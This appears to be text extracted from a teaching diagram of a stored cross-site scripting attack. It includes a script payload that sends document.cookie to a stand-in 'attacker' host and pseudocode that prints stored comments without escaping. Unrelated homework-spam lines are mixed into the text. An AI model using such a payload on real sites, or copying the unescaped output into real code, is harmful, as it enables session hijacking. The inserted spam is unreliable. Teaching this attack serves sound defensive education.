 1
POST http://website/post-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
Assignment Project Exam Help
https://powcoder.com
Add WeChat powcoder
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>